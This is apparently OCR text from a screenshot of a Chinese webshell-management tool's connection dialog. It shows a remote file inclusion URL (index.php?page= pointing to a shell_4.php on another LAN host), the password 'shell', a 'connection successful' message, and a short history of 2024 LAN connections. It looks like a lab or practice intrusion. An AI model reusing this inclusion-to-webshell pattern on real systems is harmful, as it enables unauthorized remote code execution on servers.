 添加数据
添加 清空 测试连接
基础配置
URL地址 * .60:83/start/index.php?page=http://192.168.71.6:9000/shell_4.php%23x
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
8.100.38 局域网 对方和 2024/10/04 23:14:12 2024/10/04 23:14:12
8.1.86 局域网 对方和 2024/10/03 02:45:45 2024/10/03 02:45:45
8.1.86 局域网 对方和 2024/10/03 02:23:35 2024/10/03 02:23:35
8.100.36 局域网 对方和 2024/09/29 14:47:19 2024/09/29 14:57:05
8.100.38 局域网 对方和 2024/09/29 10:32:17 2024/09/29 12:33:31
分类目录 (1)
添加 A 重命名 删除
默认分类 88
成功
连接成功!